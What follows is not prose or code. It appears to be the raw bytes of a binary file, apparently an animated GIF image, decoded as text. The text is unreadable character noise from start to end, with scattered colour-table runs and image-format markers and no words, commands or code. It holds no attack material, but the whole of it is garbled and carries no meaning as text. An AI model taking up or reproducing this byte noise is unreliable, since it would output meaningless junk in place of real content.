<HX@Z�݋E�~7x�-H�0��7x�Q	��Tk�T/�����$-�饢y@Y}���Cu0]zԇCԔB0��'F ��Wڥ��t�G(�4��18Z��=	�0Ȃ3.�,(7x��j��$��v^d�(mC͍�]�U2��>\��|�zh�O�����F�;ݜ:P����=A�,��+��b��N ���_�����W|����M��M�\�������[/y U�5t8m+L���}�FvdB��)��Z�ߪ@Z�hZ>p�/��,=	�0�]eh�\�]^�m�x�������LW}��{�ŶzY�Eͷ��`� �Y� fb�UũM-�.��7^���l� �� ��m���<M��;��P�V�mCt�"h┗�^�Y��U��|���$�1p'Ȃ-x�R����=����a���i����S�����h"�������Ȁ��Y|>驞�FЂ�08�O�!��>�����&k���6�ֲ.kj�h-��.j\\$zXNXMO�D]xX�n��` �l�\i�]��u_>Ih+ٛ8�����HP�~7�R�^H\N�2D��"�����U���F�G�����Q� ��vlkmA��8F�~QP�T��Z�M���Ԕnh50   �{6iԞj�#�=�[Ih�؛;��������r���n��Zz$�yȔb1�AZK��i$`ĄK ���v���
�.	g�mZ���k����b����fXo>�����*t,� �������%������� ��ohŸ	��(R �Q�E�0h����@>h�'^ZXbP��1���i��L���o���p���O	������.�!;{j�Q�qEH0p�@���. �F��@�9'r��#�,�'���� '���p)����[��r~���r�Fq����s���As�,���A���_=�
7��v!��U�`���(w�C�FX���FtH�I��Y�t`yqL�
"��)X�) F	�Q��S�=w�!Pu��"Ё0�uY7tZ��՞��ueq�G'��;`���/q�߄�q�('���gu�0�#�s=��@@�ފ(t� !� <   ,    � � �$#+	+, 1&"1++5	3 3$511;;&<*#?/(>75C	C"C*H6+G>;L&O.P2%K:3X*X9+[9"T@5RF=_A2aI>bWN_�ad7!dB)hQGk�lp@nF,qI3rO<pXJp\RqcZz<5xE"{R4wU@zi_}I*~^C|^L�aT�vm�P+�U9�YG�fK�k]�hR�tg����^;�dD�n]�{l�s�_4�]Q�jO�tW�wd�xk��p��{�Û�Y+�k`�nC�k��t���y�a3�i[�qP�v[�}g����������̬�X��o��u��k��{�ib�~b��y��_��t���������������Թ�wh��k��l��y���������������·��ynÍbƍuǙtȕ�Û�ŝ{Ħ�Ĭ�ǯ�Ŭ����͑yʖj͛�Μ|ћ�ϣ|Х�ͦ�̮�˳�˶�ͺ�ͷ��������}vӝrӨ�ԫ�ڥ�ӯ�س�ӵ�պ�غ�Կ�ۿ��Ǻ�h0݉}ޚ�ۧ�ߪ�ᮉݭ�۳�ߵ�ⶕڼ��ì�ǳ����̻�������^1�g<�t<�rJ�zV�B�f�K崛伡佫�¦�ī�ȯ�ͻ�ť�̳�ѽ�ε�������������F�s평������꺥����������ų�̺�˭����ռ�������������q>�zF��U��a��n��Q��|�����Ʀ�Ŵ�˛�̬�ϴ�ͼ����������������������������������������������Ч�ֳ�ݽ���������� iиA����� Yx�a�(�\at�]�����Ʊ#��ְe�/۰A>>h�`��./�(Ҥf�#$ @@�"X�(�'_H�s�j��V�@�bʴէO�:i��/_T�K���`�`����
.�,XaB���ӵv�0^�$Hw$[��	\����ȚF�27B�FL
 (�@A�-m����VH��
�
��N�8i����������ŏ#8\�[�.�H^�ا���	kl��"�y�I�b�dŊ^20`!�F�z��J*G�4AQ�����H*_��TT��V�TY��/��܄dM�E]���G� �34w$�P^e��_���F�Ę:���N?�7<ڄR�	3�@�@��@�1�*�4��|���Y��  �&���/�|�mQ1�&�#XfC�c}b�]D�Z����*���6��$*qb^����`�3�9����>��#O��iK'���X���4��	��C5NF#_��~4�D�@���'P#U'c�UV[閦0��Y���҆F��I(e�2Ɇ}�)C�6���&BgF5�`w�F��SM��NZi?$i��1]�p'd���6H|�����>�*&4a�  � ",r	k�*%��n�I*�S�� ��d�2�FX�og1��0�,�6|����ena��N1�FJ�;��2�c����	��"��K��s���L&k�� ;�4�"\iՔ��`L,'�l�0�|�5��"���V�� �P[2S���
3Ǽ��;1�~Y��a �N�C]46����y��+�9���/ ����Y��׈���6@}ȉ�Be�'�jr�)��T݅�
(m8Q�ut�X�V_M5�>3��2>�,.�6=Wn1���>���O<�pK-|`?z�u��2L��:�A�i<I�h��p��@ �� ��A��'0��L��+�˞#�����&,Ը�
��5!E����%�0�"�;�g�X�����G?�!��,G�JD� Q1@&@0W%��h���a�h��a������� �.�ba�� �TBH�:F#{jj����m!N5��6�C��g��H"}���(G�x6`�p�����DD�j�1 *�p�3��a0�4T�ARЂ< �@	�`/x�2�j�o��*Ě:Ә{�#̲�'�"���H����G<8�I���� ���� 
Lw5D �x�*LQ�R%Y��&�0?��Z �--�^��*����؇E���ǌhD���́I׋6�9�`㚱�EH�V4k�	�@�.� 	 �a@�@�^�ј�4�I�R��l�?�>�a� �+�]L���% �PN0(�s��D��')��"-��(Ґ�Es�Ã&��5��9�&Lq�\��3LA
C��@�F#�@Ԣ¡I�%����V����T�	Nt���L(T�6���HGxXMn�լ�x�5B�/���� � ��#C|���x��Ѓ!RA@����0D%�$��7X�&�V��TwX�Ѡ&�@�Ʋ=PB9�=8F�vƪHkZ� M�H�5�<�� �+Z:��!X'�d�V�3R�A���U�
|h�	>0�   ��C;�^�*�pcD���`�m�%yC��V��E��\i;�C��W���E��1�<x���l%0�$`(p�A��3$�.p�>���iU��z :c��M�pB�G8�ZhC� 1��j���͗��C6�r2�i�k�X�c�
Etp��r��H4m9� 0	y�$��`�-����"��Ѓh��` �S5[�b����Ú���V��ė��xC�x F�<ĳGg���	'->��64���P@�'��	` Mx4�]ŋ�ޔIYc]�a���A
8���j�L��[�� ��\%������f��:{��H�u]ڼ�-��EҬ!lm��p6h��c�d�5��5��
��XG�Z��z*�~r����I���$"��L��/����]�k6���u�J�r.�$A���`lg���Hw \��^���P���*�$y���0�)���=�A6�p�L�	3�akV9�]��|���y'�B1��\�!�sY�"�lt4$I��^� `��GW�. L ���8�YGqVma��ֵn
Cx���VT���ܔ�g�񈕯��0�}�Y��|B�:�o"��{�_�d}'_5��	2�� �w@��K�\�	ą|�?����Ƃ"8���C���M�	3�tP}��x�~�-�}۩�5��}�{_V��/~;t>s�
t��ex��l��|N@Eҷ���'y����
��g��0O�P
}p}0])&XY�g~s�~��j��f��~,'�
��k���4�WVǀ�?��
Wa@`�wx��p
`d��0qY�qX��g}O�W�ԁ��!��fB�b�0*mЂ��f�'o�Wl7	.Gޑw��4x���6RG�w>v
2�8���F��͇ OX�W�8}�S@;�|e
�0O� ��V5rc�� 7�zY��tP�8�	/膴�ps��H���{�sx胉�S9o�
��.`� J�h@[0L�mS��H}��S|5
�@
HO��}�0]sg ��g�m�������z����n��	 1c;�Q��{����C��&ka�t 	px�lM�M�xRH��yQ��5
�e��
�ĉ"�	Zq�cgr��	�	��j��鸊��~�r�'�,7�w��kǰk�؃�u��Q�Gccq-A0Y�h	@[�|9pMT� �V���zPp�ۗ�����a�Qz!��4'If��u�.�~*���g{��Q5�7�_yӇ��g��k�k��rn��r�	� F�lA���$Z㐑��3
e�k�g�p��T
~�� �Ho_�]"��di�gY��z�֒3��Z�ro���^�xZה#!�??�o�`-�q dF� P����"q�3���g1P�p�U	��P
ɵ{ � ��&���j(G�����z�Ȗ�Жo	���ox��f���(|��{ca��@tP/5�-5a W�O�Y}�p��J�˥yD��	�م����x	�y�爚�ɚ���-90���Q�o<2z�:F~WH?�wh!�n0��R����
������X�[�FTȥ� h�s`Y�6��&����0ip�!j�멎k�r��(J{�xMty>x�&|
��96z�v�H%s-O  ?Z �� (��@���%0M���@�BZWO���{P��F��gfZʥ^
�驆h)/Ȇ�o(*o4��o"�=��c4������o�H� �D}�M�
kP���5�:��S0�Ѩ\�{@fZ,����	��ʩ":�h�����	(�H��,p���0��
�:xMy:	n����z #�,P*�p54��70�b@{EO\g������	fh~��zj�e)�h��+ɭ܊7w�7�2�r'���q�"{�%�	�	G@$�
���[E�S4u���5T�W�9D�`�v�f���ٰk�a*��0���������7Ġ�L12�P���
96��Ȁ�!��fV�@��0A06+����	
2k��#1u����`@`��`�f�]�:�� Spk�֊�J;��h�:_oڱ6X�ck-��w"ѵ��4��w��1m����: 0VS�O'uQ���,@ 3 �j�ff	7�$�ʰ�{�j��`z�I����{�zxڟU�
d���]�A���Z�P;��	u`����Qh(�m�$�pq�c}:�S��[@ �Z��lֻ�X��;�û^z�E��bʼ���}����&�X�U{?����������;s��i�PWN`*��� �k0� O�k � K����iife'���``�F˩鹼��~�����{Q{�iq�D�n��4�@��K��{��e[d��� +� A�[X�	Dz�h����z�� @ >�j�6��*7��
������>���*�C̼cjǭ��	��L�AoW�{��L�]��C�
iGE@��r���R��tl�h|S=���� Y��@ j0���z+#�:�9��
�ХY�+�i(�D�����������a�	��r��H|4�\ż�ǸA]����,� Aq�s*����
�Z
�lf��=N��^� �@�
wx��p	S�i0����L�u��z��o�{'��ȭ�+7�H�SL�?'��ѝ�jt�"��! �;qN�d(@�������J� ��@�j@F�#0(P$��9�|���	c�����{̄<������ݱnR,�f�+R��ԗ��A҃� ��L�4p0�,�b�R��
3�����z��:m��V�^0x�n���!t�ұ�	b N���Є\�j9�#���(L�	��	� 8Q��b�w���(*�t�@@@`:@`�0 ��  b�	� XM��T
k,f�pa��p�	��7`B���#�m [pi�	}�R��f��E�3�=��=�ڋ�U;L�t�>pb@�0��E"�< `�x�$������q�� ���� ���cx�u��݋ڍ4��
K�Y�cpЂLa���|ު�;��M������lɱ�-g2l68��}5 P$� [/�� ��� �}Z�&0�@�� _ǀa`�֋�ҵ��
c@;�Mm����mfc��;D>=c�4.!n]��݋�xpl�b�@ (�5� =� ���L�	?Em��
 �W�@�  �w���Z�	�h��k�	�.K����)��tZZ�֓ �<S{M���!E�}��	mP@ �V�? ��� .-"�m0�N����fP϶Rۨ�����rk�	(l�ū�Z��D�&>�d0�
��/��ɢ����0"u���&c%=M0�nD�M �����L�� �X°���
���Z� `I(E�>��𰇃0�h����
�0Y���������Пk,��˾͐�ځ�4�N�2A !Iu �Q$�DE@p������= #�p�@�]��C�
����L�pİ�PY�e�C|�G��I�9�)�MoM�
�Pz���D-2W�*�,�NA���0=! �!�p$" F��jOܦp@ 0P � p�/��	��6�������	�/��E�I��m�*5J��ڦ1�
�l�##R=
��j��@ 8Pǡ�پ������sm/ M/^�J1y��B&"�X��
<x�(�Ӧ�c�<jÈ�1l�\#��ѢE�4y��S'P5m��ɑ�K�贉�6�E���4i0WĂu��)$��`��U(7�"��AD.P\8 @�Z��ˀ����z�7�@^�ҰX��Ŗ34�<��i"E�A��X�H�NQz���%��3i��]�WNx�E}ti0��Z��Ԧ��H�թib?y�\<�  `���[�N�*�*����x1R�A�`D~�ɰ�⋎)Z<��1b�C	*sKM�8˜Y�S蛾�gK-��Vc�_\iE*H"��!q����+Z��:9��c��(8S�n/^�PA0-0A�-h`!_b)/��*RW|��`��%�.I%�<&���( T�$�\�їV<qd�l��
3"�	HK��р�Z��S0I���I%�f0�UT9c�����`t��4k�i�4l�Y��g��%H_0Ӭ��d�t�'k�2@kB������M�p�#�3��ц�yژ��|S ݊�NP:=��&�@x8�Rz!(�?:��j��0�u�WjƭF�K�QEOOx��ȨB�tTR��fJ*�"&�PT�J+j`ScA'��$�	�ѵ�D ��<֭��Z�X
�HV�g��e���D�h�IC
ͷ��w�_��h,}&ɾXZ䒨8{7TyK�E*n��ʤ~���Aڰ#����uy�"�����劵� )Ec�X!U�iV�?XC۔U�(k�����˗r�K��u�پ��u�&���;_�P2�h`@q7��f��(���N�h ����9���>JY��	c�<�+E�JA;�u�q�Lx��hҼm�[)��1��K4�9y����ĝj*��ME<`A�*��l��I�7T.D�G 0Ye�g�yƌ�E��Ez8{��n�f�<�1�1�`�)I��ܱ�h���p�&$���'G	R��|��q��� �½��c{ݛ����,@k�r��2������E/���:�P��G���[؈�R���a�à�:H��8�Ǜ`T�d�
hnD����mm���2R�z�Í���	�p�P�/$���G�X�X����>a�a�И0R3�Et�:9�u\�w��(|q���o����ǉ-��&������O�fH�A��Z�˩��m|#��!� �Pv���� 9��b�A&rHU��{�)��H��T?�q�J��1{���U�+2��@^���$T(�I	EV\������P̄Ԩ�[�1�� d��"Z@B��
h���)��g�av�؅)V��8@�:����n�È�t��FVUX��IR)�T�T"N�XY���h�~�B�%4�=��O��#���X��)T�34�v2@
2��9V��!0B��"�f]�2�EZ3%IbQ�o�"1�C-���8�}<�����J��cJR��2�����':b&�U����Fb�'� 
c���@�c�ar� �0CltА�*�Q�IR#f��EMx��hL#��]&��ѕ�d�9'(��4���u
,�+Fjh��*,5��X~���ԕ�&�;P��	��T�����Q��Eo�X�	�BJ � чeM�-[G;�l�K�ۊ�\�e\P�D��\�l�ʭ,�y&)�ޮ��]Ė�̈=�Y3�#)�(F5zуt ����fӧ�l@؀4P�A��8E&���U��/��d��A�u�#��
�:R��I�ii)V��M`�]7��x�r�w*Qzz�.&A�4��n�%=�!�y���hkf`>g6襪vr��o �2q�A�"l������UӶ��`�X培�E*đ��N�/C�pǘ��b����� �O7�cֺʆ=�y�R�؂l`�(&`�	2`{@��l��^��ї�/5��_n�4�l����|5�U�N+A���P���x�!�'���T�Q+��$0�Ojcָ����:�\�Zj�xG;� 3!Y(vL0",��Ӿq�q̂$d!�HǶ���q��HJ%Ӂɽh˒zsŦ�=3,��ݛ�D~>�z�[x�c�a��ol|8�qv����oyTr��;���S$B�� >l%h�:���]c� �y�!�v��p�H*Y�f�=Hz��[E󂀺8{�~>�2�<o�bJ12�X�vw���PC�~P���FwѾ��r�*�� ��`~4���,�B�l��:�aIx���Ըж����tm)# ч�/�%��+L`a�I�4�����~��R���ew����J�RC����aH�����7_�D��PDz`����Z0�$�{ؿc�׀;]��JQMړh�4_�;���O3�#>����P���� ��Ú7�'���8�*zصt(?i؋�[���+9 �C4S����?�{�����ӥ�q"UP@�˻M��$Ѳ�+>�I�N�7���:j���b��cp�AK��ɣ�[�j��r@�4L����! =%�ax=���;�CHٿʛ�]C�aN�-_ح�J7�(/S��c��	kx>�a��0S�L�x�C:7Z:\9��1��k8C5T�r8?��g�SPm{$;|v��\�?��C��@ �K0���D��Ed�F����
P�	��>I�0���K$�Ú��>O�D���[����U\�V��7�*i�E�A\4w�E�X;k���PkNP3 3��8P<���Y�!���	H�$��$r
���{�H��H�F6��:S:8��~X9U5d�r�ulǵ��y��y�6v���@���3�83�D���RD�9`L�	QiȤ3j�>$#Lr�l��T��5[���{���B{��k ɒ,GV�A�c�:��\��x�xt�~�lp{��^�)P�0��@��T@LXB@�9XFG��p�V����)+�+t���ڧ\��z�J���y��UĤ5D�t�aXIH�ǴD��x��x��H99��Kkj����5h��ĄK8�!G@� �hb�>�lƬ�۰Px�~�5�L:�A��L�/v�i@C}�44��6��,����ӌ�~�QOִ3{A��L�!Ȃ3��܄L�K�E�¼	ט�%J��l��tX��ɔ��N���z`r��,��K�̡��t��T����u�܁�$�b
^�O��O�l����Κp4<�����V�cp�X�7q�B�zP���vH?�В��ª���xQ�Rw���0�c��u�3@�ńFF5'�	�t��I�r����V��ҩG[�5d���PqTR&��'�g���+���3ɠ��RW������@P���@��4���� 5�3,+����:=:6�Bz�d8R$��k�PMB5T�3�*UO�
Q��I�H�,Ђ5��@h�ԲL%�9@��ag�)#ְBW ��ĤVdPUR�>R����>��y@�&u�[-T�<O^e�����V$2�I=�d��R(SEX8�[FÏO-�P��pL�j5_x�6�5P��3y�X�����N'T\��]%QF�{}�X��~s`��9 >9Lf,L�HӃ��K®4+�q�%��'�1��YEW���@O�����M�^͑3Q��(
m����ڪ�L�K-9�s�٘��gT5�<��HjP\�ـ�P�Y3	C�ں�~���,��|�KZJ2M��y��@��ΫUܪņa��m�5���$̨��4���	�=�|�V��̶u۷��x��R�ۡ},xH��A����qZEy\Žx����7��?��:�@����ܥ$�meޡC[�uN5�����kpM]�U:�,��|�]�C�Pw��ܽ�6��ɑ��r�[�rX\J(!��6 Ɲ�O�MSj���V�J�q���Z#�/���վ����q[zp�j��AŪ���x����-�U\u��n������(�PP���_�͏�U��ܳ�HP���^P��P��lh`Ƿ��yh��|-����Uy���| �o������.anŅ�H�~ÆA�	ۈY�u%Ě�υ4f��c���E�VW b��v#yx�hpÔ���{$�����-.avX�{�'�%o�-��H�q�����}�z���Y<��aΕ�mU�-*�[�� N]ɋ�Z��v�Wdmk�+�Z93�f@dn�| s`�B�Z�Ed]�eFdo��d�d��(�B��O���YŹ�~����4`�.Zҧ9�%
0�Ǻ��G�ۨB��ux�{�ȇ,��}F�o0����I�d]�eF���/.�L�Xxa��nn��\���
�`[��{��	�kx΋��wF�{��v�a��Ǖ����.ap p�]I憂.ae�i��JxJ��c���=��;���7MP �� �x��������p%�42狈���C�i��go��-Vf憶�䱾�h���Z�&ci�h�U�4˷~эB!��5
	�x���j�I�kw�b|��n�qhan��p��_������a-V�I�_z��YP�u`�2�뙸��)R��L�
�ɕ���qT�9+QX��VU��Fyܵ�b|�M^�e�_��z��օn�](m.&�qX�V�\�Zm0�A�ߣ��~�Fn�mW��G0���X�U�l��hF���F�&C�)�䀖�u���d6�I����uX���N ���d���-�P�3y,Y.��3bn��9�o��br��f��{(�-v�5���eX�q`\��P����jh�L<e�.R�>��vHOp�A�p%n⾜����s@�f~����G�Wm]�Q�Q���O�����.�hLj��N��:��d�Thꉈr!M��Ǟ]���r�}�I���rn��J��3o�Y����c��NH3�)�{`����9�����tHn���)t5Re��Ɯ�>�-�G����b �Z|p pu��~X�^sծ�Zps�e,��r�.�N[`�L��5�ô$�M ��Z?��H�D�r̩�u�bo�f���&v���f�v]e��Y����X�O�V��覼hH;�H �3�c̉�܄%��I0كal"��oUo�y��{��}Vd|��7��Hmh������Z����"�9��O3` �מ���9C�v�9����.�S�V�=��o�]��F?yDNy�N�ܽ�'{u�n���
����j��V���Ng+��k�O��]
�`wo݀�r�?�c�n~�y|�z|Oa0~�`�L��[{���}�y��V��B3��п�7�v���N���x!�^X>q>y]�dzxnD�b�_�B��B0fzx�i��~�yg\����W{6�.���g_x5�����k�:h��/�U>]�[=~���hz0fM��I���g�~�]m@~�Gx�5	�_}f��O�5�?�]w�ڵ��Χ`ĬaCo�y��i�8�"ƌ��q��/�<{�e�f�d3�*W�9��Jm�Z��I󦫜:u��ӗ/`Ԩ����"Ȥ����V�Z�M�\-d�!Dm-N����k�z�$�)[�߽��u;���Io޾�'��Ɩ,�ٚ5���{�Bu�i��N�>
�
ͣڰ&�/<w��[U�*6�X+j����W�ۨ�n-�_=�����9|� s��˖�\�`��w�-v�&v��0N`����(���]�H9�����&�t�W�Z�W��Ӫ����m�Hv���F��_��BG� x -�M;IP� !P����'G�W�U��SP5���(�PeCQF�6����?�����tO[����L�!�[G�-�ܲQ0Z7!��E���`(�wy5!��N*jb�B5�bV��X1�ǅ����=��5'��4s'n�c�r�3�_��s���G�8��cMϵJPNJ��tNI�zeF1[�SN5�0��#���P,،��<����6mRQ��4ާ�+5`.� HN_�2�o�t�D�$(NV�u������:�@�Χ�\2F �|BL,b�Y��/�#��orDȌ��:�?��E�F�΢�C��%%�N�L8i��@�b�|r̪�cA�����h!���B�PxߕF�X0�1#!+IRŚ���R��r�_�w���mT1�U(A-)�������Z�U��唲�,��������k���6l�x��/{�����<����C�G�<��@��I��bL5YF�J$J�9��O?�m:�|Z�V��M6ل��F3RA�6�{�y��J�}��r:ꩫ.�?�Ĝ�l�ق9⬝�-�L�69��7/~c�O@��I$���*6�(���;�\����pB�5�*Zxѓ9kl�"���Ϻ�,S�����z-7�S����`Jڸ��+�x�/x!�g]g'��D$�<d`E�pA�=mQ�A���5������fą�Ȃl�h���P}!�=����H4<�걓�!�o�b���A�JU���&�wP�q�  1T�l�#dW�	D�~��faC��x��O���?�F���86R�{��� �4hv���O'�� {�0W �4�$A���c�J"A�!�	B�q�
C$ɔ�ɣ� F1*f����>��WG�/�������f�B��.t��q��n�H�S�@��4$�I���5�q�$J���S<U`,��`
8��?
�[��;�1����0%*Y#B�P}+��]闉 H�q3-�s�q��D~��)�Cvbm�,b������T��7��z�㇈V�
iH�S[J)=��U�s}��K[�c�@F�ߐ`B��#h	ŎЄ'�N����t��2��N(����E�s͏V�q�HGyV��S@������¦���>U +���2��]�<]ez v��W�������ap�?*����:��
VD��,j��Q��T�׸�"\%)f�j�t�0��c�J��>ͅM����4�3��⟳������������8�?����#A��Z�Q��/��X�BV�T��P>%�]t5��Eg��Ýv�o���XCOB�u�3���f��{�����V����Hh��}q�	�
�������T�B��p^5�ʔ���q���u5[t�茯��$�X��3��h�?��rv���-`	 Z��m0��c�[��ק|�'��aN0�ڰ58�Y�e���9U?8�_EG<.�u�3We��?XV���p�h��`�ǁ�/f���|��?��վ��D*p��@�j����5�A� ����kZ����*)]�J���x���R֜���ox� 	�5\AU�G���n֠�cZ�������p�@+�8A�0�׀��.w�4��i�C�(�9��eS�����GO��q�?�Aj ��1�q�}{�SNhǎpD��1�Z�A���܆]���dJ?��%J���8v9�������eM^��qu�+-���+�<'�Y�*���A�qE*@����ܚЄ#.Ag���F8���p!�!��5�ʎx�[��&dL�rD#\��v����)��o��NP��r�x���#�Q�tT�U���e?9��\:�A������� �^�l�0iD9��Gϯthv<M[���?��YYld��U�<ޘ���8FJ�*��kň��]A�]��<�&.�v:��d��p����?�j��BU4��}<�ڎlQCc�4���oc#�[��O9�ٌ/��Q���#ꋂ�����D�?����T��*o���-�#�<淯�Ġ�h>P���}�)A��;��٬;̃��C,B'�2�����F00���faֱ�����*��%��A�9A4����� ���@��\�I ޠ�`��q�r9ڣ�C��6����)�B&dBlA¹,@L(�QUQ�M�6\<���}[bhV5|տ����`B ��4�0���@�@� 
l�)<C�A�5EP%E�f�!"BWt� u!af�h�Ё�Y'P�'4�R�)�!}\M�NhG����uKс��y�&0����]����  A)�Zc!;�a �0��P�2&�v�#��#ZB����a��B�L`a�B��Y��)F�)�#�Ա�/��#�����܀0�*�/�"0��I?Pÿb9jG22�92"48b&,�����#x�%r�'8`&Z��B�4�u F�$Ɩ\UA��9��*�_�	C �B)0 ���>B���TA�=~�9��S5�3N�B>"$��Da�]�FN��p�!L��c(>Q !� <   ,    � � �
	

## "	+)%*	+/!64580+3
24)!7Jh<F< ;&@,$A5%C>;BHND"H(D7.KFASS%L0(U/S6'M=0UC8W[jT*$V</YID[F7VTRS� `c'^2$]25b<(`PKb\[]ftbp�_�a^�f?4cJ;gOAgVRjeik�lko4k:(kCFsA.lF3sH9kTEq[]pYIl^Vre\sr|vz�i� xu(!v9%vNCvSWv_Q~flyjdzopt�0~<,�G)|H3�O<�VD�ZX{dW�jZ�mx�x����~�@�)$�C3�M2�\K�cP�qc�n]�uo�yy����S9�XD�d]�gT�pd�xj�������������P�9'�F4�`M�_E�m[�}o��v��Û��`�7-�X<�gS�ra�vf�|o��{�����p�PH�fO�oU�o]�|l��r����������������������̬�B5�v\�ye��t��z����������뀳m��g��u��|����������������׾���PH�m]��u��n��}��w������������¨�ǲ���Ɩ|Ø�Ý�ã�ë�˨�ľ�����aWԃpϞ�ˡ�Ӧ�˰�͹�Ͼ���������֫�Ա�Ը�ӿ��Ƽ�������_1ݸ�ݽ�����������������k<�rJ�zV�D�f�K�ƶ�̽��������o�������������������q>�zF��V��b��Q��|����­����������ʷ������������� @ � N� b�N�@R��%H.j��d�[��h״�Ӗ�ܥl�IiT���C�-eʀ}�ӧ��4l��P�C�>�0���+��ab��)^D��b'Ƀ]@��ٳhӪ�`A��jP��!�+x(��Q�F0GI�$5�)Y����S��Tfџ8#��a�eP6%�����		�J�ZB�#G��PAō�l���ͻ�� q�@�B��{T���^�y��0╸@}!M��']ʄ������?蹨Q�0;L }�:Cj\��BD+v��ۀ��[pg�q	)s��Us(��s-���"�Ls�u�ܒ�� �i��0���^x�F]$�E��;`���M� 	�7�=L1�3pU�Wd e�T�u�A���	�w���5!�bh�y�XJʨ"�%�@C��,#*6��Eq����E;а����+h��
+�3P��m- ���n�\	P����u9уn���(lpaKm�5�~��.��H�4x��.�$2G]�颟^$ۇy/:��-���}��3A޺!m@���Vy���VA< 
-�[\B)Fa v�r�V�<h��2��z�2��!Q4�.���qt�3���jt�y���#H�A+hKB�T�W� $`.����Y��<  p�����Cq
�Ђ�����d�F#qp�(�B��:��Bl"6#�}��;�E�;����d��i3���T$!�<�����������R���\�	�%�L���W�D�U3�p�km�2��$8�X����yix�F�"s!'�����	,$a����B���s�hM)%p=/��� 0�F+��1��<hy�
(�o����/�' �US2��)㞡2$��.����f��怞>�!m~��Ȋ�ME$us�
f���YA��"p�t��g�����  �
�hE �U/T���k��į��}�[,1�1������@1��HPi������l��<�����e5@���`�1��h���X���@ ��%� ���^=Ȝ���5�Jxt�Äf��l���?C��� ؅���J$��s;)�Q�{�Bf��l��w�² qz�K�WI ԋ=�A��E/��q�zھ�`���~��#֖Q	�!bjHDxR1���~J�e�3;�؎F�M U0l��,����0�1X�	K�pVJ�+��\�	����H��AY�0����xy�_��J&�v�/�P\�C*����]�S怈iR��P�CƐՅ)���3�
V�p���XA:Չ3u�k��  �)z>�<@B>a�B��s}��%A}��� �=<�*�$ &���'� �-K<�!>��DD���V�Gh�5HB 4;�e
�ξ����)O@OG�Q4��a����M�K�c��V���r�ʠp�?UL�����*ֱ�5�PDV���8R��L�B�j�Pr S~�+o����J(8,��ւ8BֱJ��/��GLDUk�-BF� �V�"�0�ڬڕV�E-o�6�Tar,��P���3�-)w[��G �M p+��f�P�l/����:k��C�� �U�b��d�!�H�����6�'J�hF$XAV���w�)|�*߿������� � #C���X�����%�v`�-���*v�
\X�<����rl��Y[�bׅ*�Ʃp�A| �;��
H ��[����x�P@����b��F�玁5 ���B&r��`�A��X((�!X�EȪ2j36�ȠI!AU� 6��XS0z��1���V�h�f�������(@�xO#�̵P� �>��쫂�E\d\�r�]N�]x���j���AN+}�Z�0lf=_�AQX��$P�
 �J��v��j�� ��	�5g�z�&�Ñ|꺟��� �U��k�B��ql&�h�*T�.��l�!)��4R�"��)���O�gT@�*�ئ�n�����w�6z�@� 5�wppȾ-�o|fğuH��	nG��X	 Y�2�1�D�a�P�4�A	UxA1(���#ݍ��m�p���5T"uH�3{��0�``P7��-󙳘-�-K�tn�B����+r�[n�]��ZC�N��8_����2��zĥ!J���%p��/|�klF�+�Q7\����TЃ� �!FBWX�n����e�k�>h�D��Q@A^��l I��P���5���K�|�X7h^:���6�A�yvE8$"�	4���.~�?��F�{K��@	�
� 
� �B��ZvpO� �v|�Ws6�o@ A�|������ ��K�>�gKu0�K�'yIG5'P~���y��
��]� �@	s�;�� GAE�'�'R҆1H6�P	��
��
��(s� �30�O��� h��i�|�q.e�" �Q��0` 5�ftf} ����k/��wK�7~{T�p�ұ���~
�P[G���E #���g6��#2�qq�'����	��
� 
k����3�W���;/j��2�e� pq(���� � {Es{x !��}��pP<V�9pG5a����~��
�pr0ʀWC �@fVK䉖���H/�<��@	��B���R70q�<�E�H�� ��(�(s�� �0@�{`o�bs4� �I ��yn ��8PI�}u�F-���؍�~���F	_@̰��
j <9R`6�rIl#@G�G�t0	��
�(Ay���<�����6g�S7_Ȑ��n���A f�	{�xa�f��IѨ�����g��n��p?�8�~���P	t�� ��<����pp��Q��D��S�;� r�d�O��2 '�Q}�V��Zɕ�<�(����H�g��|�x��n�� J�o�RGx��� d�G�B��� ���@����P	y�����g��gi~p��0��$@5�ha`����� �k�B�#R�&�>�	�����f�x�f�����5כ��	�>��{!�ǹ��O#I�kP/a �`0l��	�͐��ˀ���Z��I�~�	� 	�Qc�@��c���P	��
擏P
p zqW�$c5%_�isZ� �P���������ɹ9"yh	�P��W�1>k��=С�������Ѓ�pg0�$�~�0�DdEM�u�/

�����c�R���%�VIp, k<E@saѤ�	��p��
�W�1Pc¥�`	� ��(�k@��hڈjʦ����}�g0(�	x��Mt����0�.�	��
����
l�?Bp��#q�X��1;% :�S��AO`��	Š�Z  /t1y���c�`���=&y0�����-�_J���~���
�����h��h�,��	���I����`�[
ǚ�����R gP
\u{�7>� *��ʈ���8�ʭ8C�	P@�Z��aA����������*��w����Fï�@�kࡰ�������p����.�QR�Q;�������K�	���<��*?�tvk�� � ,���_��
ZQ@�p \
�4@��}����	�`�˙�I��Wy�tIP�k�BS
��	�pY��p�`����~ �x:�����p�����	��	E�{�TK ��ʻ����ɨ��NZ�1�����,0(�4JPyY�� �j	��	� w����kp�vT��!QK���

�`pп~r [Z\�#�e��p����p�	��	�PTAT'�X`�}��5� `*��s�  �5���s���B����c�`��{�Iw��J�K۾7���k:u�
��	Xۿ���`h C�A���p��[
�@����@]�rҚ!�E��}�W7S +k�4&���"g�`i�%+���QT-L	n���\j���	�
/إ�@	u uоr���~?�
�d�pFܿ��$�1��������d&0A��G$Hpಓ���򷶬8�J�(��u٠�
�0�_j~��J`������k�:q�0�� Dk���Ȏ\��Ó�`��P�~�ě��} �~M聱d[
����#p��;�S�(�hb ���,k=�LP��ױL��̯t!��5�̖ ����j͋�����ɒ�ޜ� Ά0��������	c��� Ϸ
F���#����(pP ಶ\����* ���Jr�*�QM�T���O1LфH�� �Mȋ��>�+�k�
�`����hP��g��Qi�ҿK�3m�����(U��S@5B/W� � ��f���y�}�bC�,�k�x�@f���ա���*Ö�B�ټ͹��S����U���[ Z �!\�N�Q�P�e��}��f��VQ%�^@{t-aIJ��t��
�By���
+A���ٺ�
��ka���*~\��Z�3\Q��>��ڹ"�ˠ�Z�
��
���X{Q?��\@�}�מ���
J	)���G�x�y��Vq=/~W�oQO��g��R��T����_�-~#��\��j����񭍬M���=K��� ~ 	�  ��1p�]�6
	y]��@�`G��+U�l�}��>���C�D��BGk�&�!.�PM⚽uYޞp-n�/�ޥ=Á�nP����
"�~��
